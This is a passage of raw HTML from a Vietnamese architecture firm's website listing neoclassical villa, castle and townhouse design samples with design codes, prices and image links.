				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu lâu đài dinh thự 4 tầng tân cổ điển hiện lên với vẻ uy quyền, hưng vượng" srcset="https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2019/03/Lau-dai-dinh-thu-4-tang-tan-co-dien-dep-co-be-boi-tren-mai-LD-40811-3.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">8 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/lau-dai-dinh-thu-4-tang-tan-co-dien-co-be-boi-tren-mai-ld-40811/" rel="bookmark">Lâu đài dinh thự 4 tầng tân cổ điển có bể bơi trên mái &#8211; Mã số: LD 40811</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-4501" class="post-4501 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-mau-nha-dep-3-tang category-ninh-binh category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang-co-dien tag-biet-thu-3-tang-dep tag-biet-thu-chu-l tag-biet-thu-co-dien-dep tag-biet-thu-dep tag-biet-thu-kieu-phap tag-biet-thu-lau-dai tag-biet-thu-tan-co-dien tag-lau-dai-dinh-thu tag-mat-tien-nha-dep tag-mau-lau-dai-dep tag-mau-nha-dep tag-mau-nha-dep-3-tang tag-mau-nha-vuon tag-nha-biet-thu-dep tag-thiet-ke-biet-thu tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-nha-dep type_project-biet-thu type_project-lau-dai floor_project-03-tang floor_project-04-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong investment_project-tu-8-ty-dong-10-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-thiet-ke-biet-thu-lau-dai-3-tang-dep-bt-31018/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh chi tiết của mẫu thiết kế biệt thự lâu đài 3 tầng đẹp tại Ninh Bình - Mã số: BT 31018" srcset="https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2017/09/Mau-thiet-ke-biet-thu-lau-dai-dep-tai-ninh-binh-BT-31018-01.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">3,5 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-thiet-ke-biet-thu-lau-dai-3-tang-dep-bt-31018/" rel="bookmark">Mẫu thiết kế biệt thự lâu đài 3 tầng đẹp tại Ninh Bình &#8211; Mã số: BT 31018</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-3929" class="post-3929 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-binh-duong category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-khach-san category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-lau-dai category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang-dep tag-biet-thu-3-tang-tan-co-dien tag-biet-thu-dep tag-biet-thu-kieu-phap tag-biet-thu-lau-dai tag-biet-thu-nha-vuon tag-biet-thu-phap-3-tang tag-biet-thu-tan-co-dien tag-lau-dai-dinh-thu tag-mat-tien-nha-dep tag-mau-lau-dai-dep tag-mau-nha-dep tag-mau-nha-dep-3-tang tag-mau-nha-vuon tag-nha-biet-thu-dep tag-nha-vuon tag-nha-vuon-dep tag-thiet-ke-biet-thu tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-nha-dep type_project-biet-thu floor_project-03-tang floor_project-04-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m width_project-mat-tien-20m-25m bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong investment_project-tu-8-ty-dong-10-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="thiết kế biệt thự tân cổ điển đẹp" srcset="https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008-01.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">3,4 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-dinh-thu-3-tang-tan-co-dien-dep-tai-binh-duong-bt-31008/" rel="bookmark">Thiết kế dinh thự 3 tầng tân cổ điển tại Bình Dương &#8211; Mã số: BT 31008</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-17179" class="post-17179 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang-tan-co-dien tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-mat-tien-nha-dep tag-mau-nha-vuon tag-thiet-ke-biet-thu tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-nha-gia-re type_project-biet-thu type_project-lau-dai floor_project-02-tang floor_project-03-tang floor_project-04-tang style_project-kien-truc-chau-au-mai-thai style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-ma-so-achi-31335/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Một góc view mẫu biệt thự Pháp xa hoa, lộng lẫy" srcset="https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/07/Mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-BT-31335-02.jpg 1754w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">6,5 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-thiet-ke-dinh-thu-3-tang-dep-cho-nguoi-menh-moc-ma-so-achi-31335/" rel="bookmark">Mẫu thiết kế dinh thự 3 tầng đẹp cho người mệnh Mộc &#8211; Mã số: BT 31335</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-22312" class="post-22312 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-thiet-ke-lau-dai category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-tan-co-dien category-mau-biet-thu-lau-dai category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-tan-co-dien tag-biet-thu-3-tang-1-tum tag-biet-thu-3-tang-1-tum-tan-co-dien tag-biet-thu-3-tang-tan-co-dien tag-biet-thu-tan-co-dien tag-kien-truc-tan-co-dien tag-mau-biet-thu-tan-co-dien tag-mau-lau-dai-tan-co-dien type_project-biet-thu type_project-biet-thu-tan-co-dien type_project-lau-dai floor_project-03-tang floor_project-04-tang style_project-kien-truc-lau-dai style_project-kien-truc-tan-co-dien width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu acreage_project-dien-tich-200m2-250m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-ma-so-bt-30221/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Choáng ngợp trước vẻ đẹp kiến trúc cảu mẫu biệt thự lâu đài 3 tầng 1 tum" srcset="https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/05/Thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-kata-30221-03.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">10 TỶ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-biet-thu-lau-dai-3-tang-1-tum-tan-co-dien-dep-ma-so-bt-30221/" rel="bookmark">Thiết kế biệt thự lâu đài 3 tầng 1 tum tân cổ điển đẹp &#8211; Mã số: BT 30221</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21839" class="post-21839 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-thiet-ke-lau-dai category-mau-thiet-ke-biet-thu-2-tang-dep category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-2-tang-1-tum tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-kieu-phap tag-biet-thu-phap tag-biet-thu-phap-3-tang tag-biet-thu-tan-co-2-tang tag-biet-thu-tan-co-dien tag-kien-truc-phap tag-kien-truc-tan-co-dien tag-lau-dai-2-tang-1-tum tag-mat-tien-nha-pho-2-tang-dep tag-mau-biet-thu-phap tag-mau-lau-dai-kien-truc-phap tag-mau-nha-2-tang-dep tag-thiet-ke-biet-thu-phap type_project-biet-thu type_project-biet-thu-2-tang-1-tum type_project-biet-thu-phap type_project-biet-thu-tan-co-dien type_project-lau-dai floor_project-02-tang floor_project-03-tang style_project-kien-truc-lau-dai style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/chat-lu-voi-mau-thiet-ke-biet-thu-2-tang-tan-co-dien-dep-ma-so-bt-23009/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Một góc view mặt tiền mẫu thiết kế biệt thự 2 tầng 1 tum đẹp" srcset="https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2023/11/Mau-thiet-ke-biet-thu-tan-co-dien-dep-2-tang-1-tum-kata-23009-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">3,5 TỶ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/chat-lu-voi-mau-thiet-ke-biet-thu-2-tang-tan-co-dien-dep-ma-so-bt-23009/" rel="bookmark">Chất lừ với mẫu thiết kế biệt thự 2 tầng tân cổ điển đẹp &#8211; Mã số: BT 23009</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
			</div>
			<div class="owl-nav-container"></div>
		</div>
	</div>
	

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1502011631088" >
		<div class="wpb_wrapper">
				<div class="main-bar">
		<h2><a title="Thiết kế nhà phố" href="https://katahome.com/thiet-ke-nha-pho/">Thiết kế nhà phố</a></h2>
		<a class="btn btn-danger read-more" rel="nofollow" href="https://katahome.com/thiet-ke-nha-pho/" title="Xem tất cả">
			<i class="fa fa-home"></i> Xem tất cả
		</a>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="owl-carousel owl-theme" data-item_mb="1">
				<div class="main-item">
	<article id="post-23022" class="post-23022 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-kien-truc category-kien-truc-tan-co-dien category-mau-nha-dep category-mau-nha-pho-tan-co-dien-mau-nha-pho-tan-co-dien category-nha-hang-tiec-cuoi category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-khach-san category-thiet-ke-khach-san-2-sao category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho category-thiet-ke-van-phong-lam-viec category-toa-nha-kinh-doanh category-toa-nha-van-phong category-vinh-phuc tag-mau-khach-san-dep tag-mau-nha-cho-thue-dep tag-mau-toa-nha-kinh-doanh-dep tag-thiet-ke-can-ho-cho-thue tag-thiet-ke-toa-nha-kinh-doanh-ket-hop tag-thiet-ke-toa-nha-van-phong tag-toa-nha-kinh-doanh type_project-khach-san type_project-mau-nha-can-ho-cho-thue type_project-nha-hang-tiec-cuoi type_project-toa-nha-cho-thue type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-06-tang floor_project-07-tang style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-15m width_project-mat-tien-8m-10m bedroom_project-tren-30-phong-ngu bedroom_project-tren-40-phong-ngu acreage_project-dien-tich-150m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-bt-61606/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nhà cho thuê tân cổ điển" srcset="https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-bt-61606/" rel="bookmark">Thiết kế căn hộ cho thuê 3 mặt tiền 6 tầng đẹp &#8211; BT 61606</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23029" class="post-23029 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-nha-dep-3-tang category-mau-thiet-ke-nha-pho-3-tang-dep category-nha-pho-hien-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-nha-pho tag-mau-nha-ong-dep-3-tang tag-mau-nha-ong-mat-tien-4m tag-thiet-ke-nha-ong tag-thiet-ke-nha-ong-dep type_project-nha-ong floor_project-03-tang style_project-kien-truc-hien-dai style_project-thiet-ke-nha-pho width_project-mat-tien-3m-4m width_project-mat-tien-4m-5m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu acreage_project-dien-tich-30m2-40m2 acreage_project-dien-tich-40m2-50m2 acreage_project-dien-tich-50m2-60m2 acreage_project-dien-tich-60m2-70m2 acreage_project-dien-tich-70m2-80m2 investment_project-tu-300-trieu-500-trieu investment_project-tu-500-trieu-700-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-ong-4m-dep-30m3-3-tang-kien-truc-hien-dai-ma-so-bt-36202/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu thiết kế nhà ống 3 tầng 30m2 mặt tiền 4m" srcset="https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/02/Thiet-ke-nha-ong-4m-dep-30m2-3-tang-kata-36202-02-210x148.jpg 210w, 